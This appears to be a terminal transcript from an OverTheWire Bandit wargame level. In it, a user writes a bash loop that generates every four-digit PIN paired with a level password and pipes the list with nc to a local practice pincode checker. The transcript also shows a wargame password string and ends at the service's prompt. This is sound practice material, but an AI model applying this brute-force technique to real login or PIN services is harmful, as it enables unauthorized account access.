 bandit24@bandit:~$ mkdir /tmp/mydir123
bandit24@bandit:~$ cd /tmp/mydir123
bandit24@bandit:/tmp/mydir123$ nano bruteforcescript.sh
Unable to create directory /home/bandit24/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
bandit24@bandit:/tmp/mydir123$ cat bruteforcescript.sh
#!/bin/bash
for i in {0000..9999}
do
        echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ $i"
done
bandit24@bandit:/tmp/mydir123$ ls -la bruteforcescript.sh
-rw-r--r-- 1 bandit24 root 87 Dec 25 16:31 bruteforcescript.sh
bandit24@bandit:/tmp/mydir123$ chmod 700 bruteforcescript.sh
bandit24@bandit:/tmp/mydir123$ ls -la bruteforcescript.sh
-rwx------ 1 bandit24 root 87 Dec 25 16:31 bruteforcescript.sh
bandit24@bandit:/tmp/mydir123$ touch combinations.txt
bandit24@bandit:/tmp/mydir123$ ./bruteforcescript.sh > combinations.txt
bandit24@bandit:/tmp/mydir123$ nc localhost 30002 < combinations.txt
I am the pincode checker for user bandit25. Please enter the password for
andit24 and the secret pincode on a single line, separated by a space.